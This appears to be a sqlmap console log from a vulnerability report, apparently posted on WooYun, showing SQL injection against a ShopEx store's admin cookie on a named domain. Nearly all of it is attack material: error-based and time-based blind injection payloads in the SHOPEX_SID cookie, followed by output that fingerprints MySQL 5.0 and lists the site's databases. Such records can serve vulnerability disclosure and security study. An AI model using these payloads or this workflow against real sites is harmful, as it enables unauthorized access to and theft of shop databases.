 C:\Windows\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: SHOPEX_SID=076d1227cc24faf28bfe81a6fba78974' AND (SELECT 3016 FROM(
SELECT COUNT(*),CONCAT(0x716a7a7a71,(SELECT (ELT(3016=3016,1))),0x7170767171,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'nOjr'=
'nOjr; path=/shopadmin/; domain=www.8bdj.com
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: SHOPEX_SID=076d1227cc24faf28bfe81a6fba78974' AND (SELECT * FROM (SE
LECT(SLEEP(5)))KAWK) AND 'oktE'='oktE; path=/shopadmin/; domain=www.8bdj.com
---
[09:38:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:38:12] [INFO] fetching database names
[09:38:12] [INFO] the SQL query used returns 3 entries
[09:38:12] [INFO] resumed: information_schema
[09:38:12] [INFO] resumed: 1daojiandatas
[09:38:12] [INFO] resumed: test
available databases [3]:
[*] 1daojiandatas
[*] information_schema
[*] test
www.wooyun.org